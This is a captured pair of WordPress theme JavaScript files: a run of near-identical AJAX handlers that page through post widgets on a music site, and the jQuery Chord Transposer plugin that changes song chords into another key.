                    featured_cat: featured_cat,
                    featured_tag: featured_tag,
                    posts_per_page: posts_per_page,
                    snippet_type: snippet_type,
                    snippet_length: snippet_length,
                    snippet_length_small: snippet_length_small,
                    show_thumbnail: show_thumbnail,
                    show_cats: show_cats,
                    show_cats_small: show_cats_small,
                    show_title: show_title,
                    show_title_small: show_title_small,
                    show_author: show_author,
                    show_author_small: show_author_small,
                    show_date: show_date,
                    show_date_small: show_date_small,
                    show_comments: show_comments,
                    show_comments_small: show_comments_small,
                    show_likes: show_likes,
                    show_likes_small: show_likes_small,
                    show_views: show_views,
                    show_views_small: show_views_small,
                    show_snippet: show_snippet,
                    show_snippet_small: show_snippet_small,
                    show_sharebtns: show_sharebtns,
                    show_sharebtns_small: show_sharebtns_small,
                    thumb_style: thumb_style,
                    thumb_style_small: thumb_style_small,
                    no_thumb_image: no_thumb_image,
                    no_thumb_image_small: no_thumb_image_small,
                    page_numbers: page_numbers,
                    dateformat: dateformat,
                    meta_key: meta_key,
                    include_posts_array: include_posts_array,
                    exclude_posts_array: exclude_posts_array,
                    current_page: current_page,
                    max_num_pages: max_num_pages,
                    posts_page: posts_page,
                },
                xhrFields: {
                    withCredentials: true,
                },
                success: function(data, textStatus, XMLHttpRequest) {
                    $(current_block).html('');
                    $(current_block).append(data);
                    $(current_block).css('opacity', '1');
                    $(posts_loader).css('display', 'none');
                },
                error: function(MLHttpRequest, textStatus, errorThrown) {
                    console.log(MLHttpRequest, textStatus, errorThrown);
                }
            });

        });
    }
    boldwp_more_posts_widget_sixteen();

/**/

    function boldwp_more_posts_widget_seventeen() {
        $(document).on('click', '.boldwp-fp17-posts-ajax-btn', function() {

            var clicked_button = $(this),
                next_prev_button = clicked_button.data('next_prev_button'),
                current_block = clicked_button.closest('.boldwp-fp17-posts-wrapper'),
                data_container = clicked_button.closest('.boldwp-fp17-posts-pagination-data'),
                widget_posts_query = data_container.data('widget_posts_query'),
                post_type = data_container.data('post_type'),
                orderby = data_container.data('orderby'),
                order = data_container.data('order'),
                featured_cat = data_container.data('featured_cat'),
                featured_tag = data_container.data('featured_tag'),
                posts_per_page = parseInt(data_container.data('posts_per_page')),
                snippet_type = data_container.data('snippet_type'),
                snippet_length = parseInt(data_container.data('snippet_length')),
                snippet_length_small = parseInt(data_container.data('snippet_length_small')),
                readmore_text = data_container.data('readmore_text'),
                readmore_text_small = data_container.data('readmore_text_small'),
                show_thumbnail = data_container.data('show_thumbnail'),
                show_thumbnail_small = data_container.data('show_thumbnail_small'),
                show_default_image = data_container.data('show_default_image'),
                show_cats = data_container.data('show_cats'),
                show_cats_small = data_container.data('show_cats_small'),
                show_title = data_container.data('show_title'),
                show_title_small = data_container.data('show_title_small'),
                show_author = data_container.data('show_author'),
                show_author_small = data_container.data('show_author_small'),
                show_date = data_container.data('show_date'),
                show_date_small = data_container.data('show_date_small'),
                show_comments = data_container.data('show_comments'),
                show_comments_small = data_container.data('show_comments_small'),
                show_likes = data_container.data('show_likes'),
                show_likes_small = data_container.data('show_likes_small'),
                show_views = data_container.data('show_views'),
                show_views_small = data_container.data('show_views_small'),
                show_sharebtns = data_container.data('show_sharebtns'),
                show_sharebtns_small = data_container.data('show_sharebtns_small'),
                show_snippet = data_container.data('show_snippet'),
                show_snippet_small = data_container.data('show_snippet_small'),
                show_readmore = data_container.data('show_readmore'),
                show_readmore_small = data_container.data('show_readmore_small'),
                thumb_style = data_container.data('thumb_style'),
                thumb_style_small = data_container.data('thumb_style_small'),
                no_thumb_image = data_container.data('no_thumb_image'),
                no_thumb_image_small = data_container.data('no_thumb_image_small'),
                page_numbers = data_container.data('page_numbers'),
                dateformat = data_container.data('dateformat'),
                meta_key = data_container.data('meta_key'),
                include_posts_array = data_container.data('include_posts_array'),
                exclude_posts_array = data_container.data('exclude_posts_array'),
                current_page = parseInt(data_container.data('current_page')),
                max_num_pages = parseInt(data_container.data('max_num_pages'));

            var posts_loader = $(current_block).prev('.boldwp-loading-fp17-posts');

            $(current_block).css('opacity', '0.2');
            $(posts_loader).css('display', 'inline-block');

            var posts_page;
            if ( next_prev_button == "next" ) {
                posts_page = current_page+1;
            } else if( next_prev_button == "prev" ) {
                if( current_page == 1 ) {
                    $(current_block).css('opacity', '1');
                    $(posts_loader).css('display', 'none');
                } else {
                    posts_page = current_page-1;
                }
            }

            $.ajax({
                type: 'POST',
                url: boldwp_ajax_object.ajaxurl,
                data: {
                    action: 'boldwp_posts_widget_seventeen_action',
                    widget_posts_query: widget_posts_query,
                    post_type: post_type,
                    orderby: orderby,
                    order: order,
                    featured_cat: featured_cat,
                    featured_tag: featured_tag,
                    posts_per_page: posts_per_page,
                    snippet_type: snippet_type,
                    snippet_length: snippet_length,
                    snippet_length_small: snippet_length_small,
                    readmore_text: readmore_text,
                    readmore_text_small: readmore_text_small,
                    show_thumbnail: show_thumbnail,
                    show_thumbnail_small: show_thumbnail_small,
                    show_default_image: show_default_image,
                    show_cats: show_cats,
                    show_cats_small: show_cats_small,
                    show_title: show_title,
                    show_title_small: show_title_small,
                    show_author: show_author,
                    show_author_small: show_author_small,
                    show_date: show_date,
                    show_date_small: show_date_small,
                    show_comments: show_comments,
                    show_comments_small: show_comments_small,
                    show_likes: show_likes,
                    show_likes_small: show_likes_small,
                    show_views: show_views,
                    show_views_small: show_views_small,
                    show_sharebtns: show_sharebtns,
                    show_sharebtns_small: show_sharebtns_small,
                    show_snippet: show_snippet,
                    show_snippet_small: show_snippet_small,
                    show_readmore: show_readmore,
                    show_readmore_small: show_readmore_small,
                    thumb_style: thumb_style,
                    thumb_style_small: thumb_style_small,
                    no_thumb_image: no_thumb_image,
                    no_thumb_image_small: no_thumb_image_small,
                    page_numbers: page_numbers,
                    dateformat: dateformat,
                    meta_key: meta_key,
                    include_posts_array: include_posts_array,
                    exclude_posts_array: exclude_posts_array,
                    current_page: current_page,
                    max_num_pages: max_num_pages,
                    posts_page: posts_page,
                },
                xhrFields: {
                    withCredentials: true,
                },
                success: function(data, textStatus, XMLHttpRequest) {
                    $(current_block).html('');
                    $(current_block).append(data);
                    $(current_block).css('opacity', '1');
                    $(posts_loader).css('display', 'none');
                },
                error: function(MLHttpRequest, textStatus, errorThrown) {
                    console.log(MLHttpRequest, textStatus, errorThrown);
                }
            });

        });
    }
    boldwp_more_posts_widget_seventeen();

/**/

    function boldwp_more_posts_widget_eighteen() {
        $(document).on('click', '.boldwp-fp18-posts-ajax-btn', function() {

            var clicked_button = $(this),
                next_prev_button = clicked_button.data('next_prev_button'),
                current_block = clicked_button.closest('.boldwp-fp18-posts-wrapper'),
                data_container = clicked_button.closest('.boldwp-fp18-posts-pagination-data'),
                widget_posts_query = data_container.data('widget_posts_query'),
                post_type = data_container.data('post_type'),
                orderby = data_container.data('orderby'),
                order = data_container.data('order'),
                featured_cat = data_container.data('featured_cat'),
                featured_tag = data_container.data('featured_tag'),
                posts_per_page = parseInt(data_container.data('posts_per_page')),
                snippet_type = data_container.data('snippet_type'),
                snippet_length = parseInt(data_container.data('snippet_length')),
                snippet_length_small = parseInt(data_container.data('snippet_length_small')),
                readmore_text = data_container.data('readmore_text'),
                show_thumbnail = data_container.data('show_thumbnail'),
                show_thumbnail_small = data_container.data('show_thumbnail_small'),
                show_default_image = data_container.data('show_default_image'),
                show_cats = data_container.data('show_cats'),
                show_title = data_container.data('show_title'),
                show_title_small = data_container.data('show_title_small'),
                show_author = data_container.data('show_author'),
                show_author_small = data_container.data('show_author_small'),
                show_date = data_container.data('show_date'),
                show_date_small = data_container.data('show_date_small'),
                show_comments = data_container.data('show_comments'),
                show_comments_small = data_container.data('show_comments_small'),
                show_likes = data_container.data('show_likes'),
                show_likes_small = data_container.data('show_likes_small'),
                show_views = data_container.data('show_views'),
                show_views_small = data_container.data('show_views_small'),
                show_snippet = data_container.data('show_snippet'),
                show_snippet_small = data_container.data('show_snippet_small'),
                show_sharebtns = data_container.data('show_sharebtns'),
                show_sharebtns_small = data_container.data('show_sharebtns_small'),
                show_readmore = data_container.data('show_readmore'),
                thumb_style = data_container.data('thumb_style'),
                thumb_style_small = data_container.data('thumb_style_small'),
                no_thumb_image = data_container.data('no_thumb_image'),
                no_thumb_image_small = data_container.data('no_thumb_image_small'),
                page_numbers = data_container.data('page_numbers'),
                dateformat = data_container.data('dateformat'),
                meta_key = data_container.data('meta_key'),
                include_posts_array = data_container.data('include_posts_array'),
                exclude_posts_array = data_container.data('exclude_posts_array'),
                current_page = parseInt(data_container.data('current_page')),
                max_num_pages = parseInt(data_container.data('max_num_pages'));

            var posts_loader = $(current_block).prev('.boldwp-loading-fp18-posts');

            $(current_block).css('opacity', '0.2');
            $(posts_loader).css('display', 'inline-block');

            var posts_page;
            if ( next_prev_button == "next" ) {
                posts_page = current_page+1;
            } else if( next_prev_button == "prev" ) {
                if( current_page == 1 ) {
                    $(current_block).css('opacity', '1');
                    $(posts_loader).css('display', 'none');
                } else {
                    posts_page = current_page-1;
                }
            }

            $.ajax({
                type: 'POST',
                url: boldwp_ajax_object.ajaxurl,
                data: {
                    action: 'boldwp_posts_widget_eighteen_action',
                    widget_posts_query: widget_posts_query,
                    post_type: post_type,
                    orderby: orderby,
                    order: order,
                    featured_cat: featured_cat,
                    featured_tag: featured_tag,
                    posts_per_page: posts_per_page,
                    snippet_type: snippet_type,
                    snippet_length: snippet_length,
                    snippet_length_small: snippet_length_small,
                    readmore_text: readmore_text,
                    show_thumbnail: show_thumbnail,
                    show_thumbnail_small: show_thumbnail_small,
                    show_default_image: show_default_image,
                    show_cats: show_cats,
                    show_title: show_title,
                    show_title_small: show_title_small,
                    show_author: show_author,
                    show_author_small: show_author_small,
                    show_date: show_date,
                    show_date_small: show_date_small,
                    show_comments: show_comments,
                    show_comments_small: show_comments_small,
                    show_likes: show_likes,
                    show_likes_small: show_likes_small,
                    show_views: show_views,
                    show_views_small: show_views_small,
                    show_snippet: show_snippet,
                    show_snippet_small: show_snippet_small,
                    show_sharebtns: show_sharebtns,
                    show_sharebtns_small: show_sharebtns_small,
                    show_readmore: show_readmore,
                    thumb_style: thumb_style,
                    thumb_style_small: thumb_style_small,
                    no_thumb_image: no_thumb_image,
                    no_thumb_image_small: no_thumb_image_small,
                    page_numbers: page_numbers,
                    dateformat: dateformat,
                    meta_key: meta_key,
                    include_posts_array: include_posts_array,
                    exclude_posts_array: exclude_posts_array,
                    current_page: current_page,
                    max_num_pages: max_num_pages,
                    posts_page: posts_page,
                },
                xhrFields: {
                    withCredentials: true,
                },
                success: function(data, textStatus, XMLHttpRequest) {
                    $(current_block).html('');
                    $(current_block).append(data);
                    $(current_block).css('opacity', '1');
                    $(posts_loader).css('display', 'none');
                },
                error: function(MLHttpRequest, textStatus, errorThrown) {
                    console.log(MLHttpRequest, textStatus, errorThrown);
                }
            });

        });
    }
    boldwp_more_posts_widget_eighteen();

/**/

    function boldwp_more_posts_widget_nineteen() {
        $(document).on('click', '.boldwp-fp19-posts-ajax-btn', function() {

            var clicked_button = $(this),
                next_prev_button = clicked_button.data('next_prev_button'),
                current_block = clicked_button.closest('.boldwp-fp19-posts-wrapper'),
                data_container = clicked_button.closest('.boldwp-fp19-posts-pagination-data'),
                widget_posts_query = data_container.data('widget_posts_query'),
                post_type = data_container.data('post_type'),
                orderby = data_container.data('orderby'),
                order = data_container.data('order'),
                featured_cat = data_container.data('featured_cat'),
                featured_tag = data_container.data('featured_tag'),
                posts_per_page = parseInt(data_container.data('posts_per_page')),
                snippet_type = data_container.data('snippet_type'),
                snippet_length = parseInt(data_container.data('snippet_length')),
                snippet_length_small = parseInt(data_container.data('snippet_length_small')),
                show_thumbnail = data_container.data('show_thumbnail'),
                show_cats = data_container.data('show_cats'),
                show_cats_small = data_container.data('show_cats_small'),
                show_title = data_container.data('show_title'),
                show_title_small = data_container.data('show_title_small'),
                show_author = data_container.data('show_author'),
                show_author_small = data_container.data('show_author_small'),
                show_date = data_container.data('show_date'),
                show_date_small = data_container.data('show_date_small'),
                show_comments = data_container.data('show_comments'),
                show_comments_small = data_container.data('show_comments_small'),
                show_likes = data_container.data('show_likes'),
                show_likes_small = data_container.data('show_likes_small'),
                show_views = data_container.data('show_views'),
                show_views_small = data_container.data('show_views_small'),
                show_snippet = data_container.data('show_snippet'),
                show_snippet_small = data_container.data('show_snippet_small'),
                show_sharebtns = data_container.data('show_sharebtns'),
                show_sharebtns_small = data_container.data('show_sharebtns_small'),
                thumb_style = data_container.data('thumb_style'),
                thumb_style_small = data_container.data('thumb_style_small'),
                no_thumb_image = data_container.data('no_thumb_image'),
                no_thumb_image_small = data_container.data('no_thumb_image_small'),
                page_numbers = data_container.data('page_numbers'),
                dateformat = data_container.data('dateformat'),
                meta_key = data_container.data('meta_key'),
                include_posts_array = data_container.data('include_posts_array'),
                exclude_posts_array = data_container.data('exclude_posts_array'),
                current_page = parseInt(data_container.data('current_page')),
                max_num_pages = parseInt(data_container.data('max_num_pages'));

            var posts_loader = $(current_block).prev('.boldwp-loading-fp19-posts');

            $(current_block).css('opacity', '0.2');
            $(posts_loader).css('display', 'inline-block');

            var posts_page;
            if ( next_prev_button == "next" ) {
                posts_page = current_page+1;
            } else if( next_prev_button == "prev" ) {
                if( current_page == 1 ) {
                    $(current_block).css('opacity', '1');
                    $(posts_loader).css('display', 'none');
                } else {
                    posts_page = current_page-1;
                }
            }

            $.ajax({
                type: 'POST',
                url: boldwp_ajax_object.ajaxurl,
                data: {
                    action: 'boldwp_posts_widget_nineteen_action',
                    widget_posts_query: widget_posts_query,
                    post_type: post_type,
                    orderby: orderby,
                    order: order,
                    featured_cat: featured_cat,
                    featured_tag: featured_tag,
                    posts_per_page: posts_per_page,
                    snippet_type: snippet_type,
                    snippet_length: snippet_length,
                    snippet_length_small: snippet_length_small,
                    show_thumbnail: show_thumbnail,
                    show_cats: show_cats,
                    show_cats_small: show_cats_small,
                    show_title: show_title,
                    show_title_small: show_title_small,
                    show_author: show_author,
                    show_author_small: show_author_small,
                    show_date: show_date,
                    show_date_small: show_date_small,
                    show_comments: show_comments,
                    show_comments_small: show_comments_small,
                    show_likes: show_likes,
                    show_likes_small: show_likes_small,
                    show_views: show_views,
                    show_views_small: show_views_small,
                    show_snippet: show_snippet,
                    show_snippet_small: show_snippet_small,
                    show_sharebtns: show_sharebtns,
                    show_sharebtns_small: show_sharebtns_small,
                    thumb_style: thumb_style,
                    thumb_style_small: thumb_style_small,
                    no_thumb_image: no_thumb_image,
                    no_thumb_image_small: no_thumb_image_small,
                    page_numbers: page_numbers,
                    dateformat: dateformat,
                    meta_key: meta_key,
                    include_posts_array: include_posts_array,
                    exclude_posts_array: exclude_posts_array,
                    current_page: current_page,
                    max_num_pages: max_num_pages,
                    posts_page: posts_page,
                },
                xhrFields: {
                    withCredentials: true,
                },
                success: function(data, textStatus, XMLHttpRequest) {
                    $(current_block).html('');
                    $(current_block).append(data);
                    $(current_block).css('opacity', '1');
                    $(posts_loader).css('display', 'none');
                },
                error: function(MLHttpRequest, textStatus, errorThrown) {
                    console.log(MLHttpRequest, textStatus, errorThrown);
                }
            });

        });
    }
    boldwp_more_posts_widget_nineteen();

/**/

    function boldwp_more_posts_widget_twenty() {
        $(document).on('click', '.boldwp-fp20-posts-ajax-btn', function() {

            var clicked_button = $(this),
                next_prev_button = clicked_button.data('next_prev_button'),
                current_block = clicked_button.closest('.boldwp-fp20-posts-wrapper'),
                data_container = clicked_button.closest('.boldwp-fp20-posts-pagination-data'),
                widget_posts_query = data_container.data('widget_posts_query'),
                post_type = data_container.data('post_type'),
                orderby = data_container.data('orderby'),
                order = data_container.data('order'),
                featured_cat = data_container.data('featured_cat'),
                featured_tag = data_container.data('featured_tag'),
                posts_per_page = parseInt(data_container.data('posts_per_page')),
                snippet_type = data_container.data('snippet_type'),
                snippet_length = parseInt(data_container.data('snippet_length')),
                snippet_length_small = parseInt(data_container.data('snippet_length_small')),
                readmore_text = data_container.data('readmore_text'),
                readmore_text_small = data_container.data('readmore_text_small'),
                show_thumbnail = data_container.data('show_thumbnail'),
                show_thumbnail_small = data_container.data('show_thumbnail_small'),
                show_default_image = data_container.data('show_default_image'),
                show_cats = data_container.data('show_cats'),
                show_cats_small = data_container.data('show_cats_small'),
                show_title = data_container.data('show_title'),
                show_title_small = data_container.data('show_title_small'),
                show_author = data_container.data('show_author'),
                show_author_small = data_container.data('show_author_small'),
                show_date = data_container.data('show_date'),
                show_date_small = data_container.data('show_date_small'),
                show_comments = data_container.data('show_comments'),
                show_comments_small = data_container.data('show_comments_small'),
                show_likes = data_container.data('show_likes'),
                show_likes_small = data_container.data('show_likes_small'),
                show_views = data_container.data('show_views'),
                show_views_small = data_container.data('show_views_small'),
                show_sharebtns = data_container.data('show_sharebtns'),
                show_sharebtns_small = data_container.data('show_sharebtns_small'),
                show_snippet = data_container.data('show_snippet'),
                show_snippet_small = data_container.data('show_snippet_small'),
                show_readmore = data_container.data('show_readmore'),
                show_readmore_small = data_container.data('show_readmore_small'),
                thumb_style = data_container.data('thumb_style'),
                thumb_style_small = data_container.data('thumb_style_small'),
                no_thumb_image = data_container.data('no_thumb_image'),
                no_thumb_image_small = data_container.data('no_thumb_image_small'),
                page_numbers = data_container.data('page_numbers'),
                dateformat = data_container.data('dateformat'),
                meta_key = data_container.data('meta_key'),
                include_posts_array = data_container.data('include_posts_array'),
                exclude_posts_array = data_container.data('exclude_posts_array'),
                current_page = parseInt(data_container.data('current_page')),
                max_num_pages = parseInt(data_container.data('max_num_pages'));

            var posts_loader = $(current_block).prev('.boldwp-loading-fp20-posts');

            $(current_block).css('opacity', '0.2');
            $(posts_loader).css('display', 'inline-block');

            var posts_page;
            if ( next_prev_button == "next" ) {
                posts_page = current_page+1;
            } else if( next_prev_button == "prev" ) {
                if( current_page == 1 ) {
                    $(current_block).css('opacity', '1');
                    $(posts_loader).css('display', 'none');
                } else {
                    posts_page = current_page-1;
                }
            }

            $.ajax({
                type: 'POST',
                url: boldwp_ajax_object.ajaxurl,
                data: {
                    action: 'boldwp_posts_widget_twenty_action',
                    widget_posts_query: widget_posts_query,
                    post_type: post_type,
                    orderby: orderby,
                    order: order,
                    featured_cat: featured_cat,
                    featured_tag: featured_tag,
                    posts_per_page: posts_per_page,
                    snippet_type: snippet_type,
                    snippet_length: snippet_length,
                    snippet_length_small: snippet_length_small,
                    readmore_text: readmore_text,
                    readmore_text_small: readmore_text_small,
                    show_thumbnail: show_thumbnail,
                    show_thumbnail_small: show_thumbnail_small,
                    show_default_image: show_default_image,
                    show_cats: show_cats,
                    show_cats_small: show_cats_small,
                    show_title: show_title,
                    show_title_small: show_title_small,
                    show_author: show_author,
                    show_author_small: show_author_small,
                    show_date: show_date,
                    show_date_small: show_date_small,
                    show_comments: show_comments,
                    show_comments_small: show_comments_small,
                    show_likes: show_likes,
                    show_likes_small: show_likes_small,
                    show_views: show_views,
                    show_views_small: show_views_small,
                    show_sharebtns: show_sharebtns,
                    show_sharebtns_small: show_sharebtns_small,
                    show_snippet: show_snippet,
                    show_snippet_small: show_snippet_small,
                    show_readmore: show_readmore,
                    show_readmore_small: show_readmore_small,
                    thumb_style: thumb_style,
                    thumb_style_small: thumb_style_small,
                    no_thumb_image: no_thumb_image,
                    no_thumb_image_small: no_thumb_image_small,
                    page_numbers: page_numbers,
                    dateformat: dateformat,
                    meta_key: meta_key,
                    include_posts_array: include_posts_array,
                    exclude_posts_array: exclude_posts_array,
                    current_page: current_page,
                    max_num_pages: max_num_pages,
                    posts_page: posts_page,
                },
                xhrFields: {
                    withCredentials: true,
                },
                success: function(data, textStatus, XMLHttpRequest) {
                    $(current_block).html('');
                    $(current_block).append(data);
                    $(current_block).css('opacity', '1');
                    $(posts_loader).css('display', 'none');
                },
                error: function(MLHttpRequest, textStatus, errorThrown) {
                    console.log(MLHttpRequest, textStatus, errorThrown);
                }
            });

        });
    }
    boldwp_more_posts_widget_twenty();

});

--- FILE ---
content_type: text/javascript
request_url: https://chordmusic.info/wp-content/themes/boldwp/assets/js/jquery.transposer.js?ver=1.0.0
body_size: 1931
content:
/*!
 * jQuery Chord Transposer plugin v1.0
 * http://codegavin.com/projects/transposer
 *
 * Copyright 2010, Jesse Gavin
 * Dual licensed under the MIT or GPL Version 2 licenses.
 * http://codegavin.com/license
 *
 * Date: Sat Jun 26 21:27:00 2010 -0600
 */
(function($) {

  $.fn.transpose = function(options) {
    var opts = $.extend({}, $.fn.transpose.defaults, options);
    
    var currentKey = null;
    
    var keys = [
      { name: 'Ab',  value: 0,   type: 'F' },
      { name: 'A',   value: 1,   type: 'N' },
      { name: 'A#',  value: 2,   type: 'S' },
      { name: 'Bb',  value: 2,   type: 'F' },
      { name: 'B',   value: 3,   type: 'N' },
      { name: 'C',   value: 4,   type: 'N' },
      { name: 'C#',  value: 5,   type: 'S' },
      { name: 'Db',  value: 5,   type: 'F' },
      { name: 'D',   value: 6,   type: 'N' },
      { name: 'D#',  value: 7,   type: 'S' },
      { name: 'Eb',  value: 7,   type: 'F' },
      { name: 'E',   value: 8,   type: 'N' },
      { name: 'F',   value: 9,   type: 'N' },
      { name: 'F#',  value: 10,  type: 'S' },
      { name: 'Gb',  value: 10,  type: 'F' },
      { name: 'G',   value: 11,  type: 'N' },
      { name: 'G#',  value: 0,   type: 'S' }
    ];
  
    var getKeyByName = function (name) {
        if (name.charAt(name.length-1) == "m") {
          name = name.substring(0, name.length-1);
        }
        for (var i = 0; i < keys.length; i++) {
            if (name == keys[i].name) {
                return keys[i];
            }
        }
    };

    var getChordRoot = function (input) {
        if (input.length > 1 && (input.charAt(1) == "b" || input.charAt(1) == "#"))
            return input.substr(0, 2);
        else
            return input.substr(0, 1);
    };

    var getNewKey = function (oldKey, delta, targetKey) {
        var keyValue = getKeyByName(oldKey).value + delta;

        if (keyValue > 11) {
            keyValue -= 12;
        } else if (keyValue < 0) {
            keyValue += 12;
        }
        
        var i=0;
        if (keyValue == 0 || keyValue == 2 || keyValue == 5 || keyValue == 7 || keyValue == 10) {
            // Return the Flat or Sharp Key
            switch(targetKey.name) {
              case "A":
              case "A#":
              case "B":
              case "C":
              case "C#":
              case "D":
              case "D#":
              case "E":
              case "F#":
              case "G":
              case "G#":
                  for (;i<keys.length;i++) {
                    if (keys[i].value == keyValue && keys[i].type == "S") {
                      return keys[i];
                    }
                  }
              default:
                  for (;i<keys.length;i++) {
                    if (keys[i].value == keyValue && keys[i].type == "F") {
                      return keys[i];
                    }
                  }
            }
        }
        else {
            // Return the Natural Key
            for (;i<keys.length;i++) {
              if (keys[i].value == keyValue) {
                return keys[i];
              }
            }
        }
    };

    var getChordType = function (key) {
        switch (key.charAt(key.length - 1)) {
            case "b":
                return "F";
            case "#":
                return "S";
            default:
              return "N";
        }
    };

    var getDelta = function (oldIndex, newIndex) {
        if (oldIndex > newIndex)
            return 0 - (oldIndex - newIndex);
        else if (oldIndex < newIndex)
            return 0 + (newIndex - oldIndex);
        else
            return 0;
    };

    var transposeSong = function (target, key) {
        var newKey = getKeyByName(key);

        if (currentKey.name == newKey.name) {
          return;
        }

        var delta = getDelta(currentKey.value, newKey.value);
        
        $("span.c", target).each(function (i, el) {
            transposeChord(el, delta, newKey);
        });
        
        currentKey = newKey;
    };

    var transposeChord = function (selector, delta, targetKey) {
        var el = $(selector);
        var oldChord = el.text();
        var oldChordRoot = getChordRoot(oldChord);
        var newChordRoot = getNewKey(oldChordRoot, delta, targetKey);
        var newChord = newChordRoot.name + oldChord.substr(oldChordRoot.length);
        el.text(newChord);

        var sib = el[0].nextSibling;
        if (sib && sib.nodeType == 3 && sib.nodeValue.length > 0 && sib.nodeValue.charAt(0) != "/") {
            var wsLength = getNewWhiteSpaceLength(oldChord.length, newChord.length, sib.nodeValue.length);
            sib.nodeValue = makeString(" ", wsLength);
        }
    };

    var getNewWhiteSpaceLength = function (a, b, c) {
        if (a > b)
            return (c + (a - b));
        else if (a < b)
            return (c - (b - a));
        else
            return c;
    };

    var makeString = function (s, repeat) {
        var o = [];
        for (var i = 0; i < repeat; i++) o.push(s);
        return o.join("");
    }
    
    
    var isChordLine = function (input) {
        var tokens = input.replace(/\s+/, " ").split(" ");

        // Try to find tokens that aren't chords
        // if we find one we know that this line is not a 'chord' line.
        for (var i = 0; i < tokens.length; i++) {
            if (!$.trim(tokens[i]).length == 0 && !tokens[i].match(opts.chordRegex))
                return false;
        }
        return true;
    };
    
    var wrapChords = function (input) {
        return input.replace(opts.chordReplaceRegex, "<span class='c'>$1</span>");
    };
    
    
    return $(this).each(function() {
    
      var startKey = $(this).attr("data-key");
      if (!startKey || $.trim(startKey) == "") {
        startKey = opts.key;
      }

      if (!startKey || $.trim(startKey) == "") {
        throw("Starting key not defined.");
        return this;
      }
      
      currentKey = getKeyByName(startKey);

      // Build tranpose links ===========================================
      var keyLinks = [];
      $(keys).each(function(i, key) {
          if (currentKey.name == key.name)
              keyLinks.push("<a href='#' class='selected'>" + key.name + "</a>");
          else
              keyLinks.push("<a href='#'>" + key.name + "</a>");
      });


      var $this = $(this);
      var keysHtml = $("<div class='transpose-keys'></div>");
      keysHtml.html(keyLinks.join(""));
      $("a", keysHtml).click(function(e) {
          e.preventDefault();
          transposeSong($this, $(this).text());
          $(".transpose-keys a").removeClass("selected");
          $(this).addClass("selected");
          return false;
      });
      
      $(this).before(keysHtml);

      var output = [];
      var lines = $(this).text().split(/\r\n|\n/g);
      var line, tmp = "";

      for (var i = 0; i < lines.length; i++) {
          line = lines[i];

          if (isChordLine(line))
              output.push("<span>" + wrapChords(line) + "</span>");
          else
              output.push("<span>" + line + "</span>");
      };

      $(this).html(output.join("\n"));
    });
  };


  $.fn.transpose.defaults = {
    chordRegex: /^[A-G][b\#]?(2|4|5|6|7|9|11|13|6\/9|7\-5|7\-9|7\#5|7\#9|7\+5|7\+9|b5|#5|#9|7b5|7b9|7sus2|7sus4|add2|add4|add9|aug|dim|dim7|m\/maj7|m6|m7|m7b5|m9|m11|m13|M7|M9|M11|M13|mb5|m|sus|sus2|sus4)*(\/[A-G][b\#]*)*$/,
chordReplaceRegex: /([A-G][b\#]?(2|4|5|6|7|9|11|13|6\/9|7\-5|7\-9|7\#5|7\#9|7\+5|7\+9|b5|#5|#9|7b5|7b9|7sus2|7sus4|add2|add4|add9|aug|dim|dim7|m\/maj7|m6|m7|m7b5|m9|m11|m13|maj7|maj9|maj11|maj13|M7|M9|M11|M13|mb5|m|sus|sus2|sus4)*)/g
  };

})(jQuery);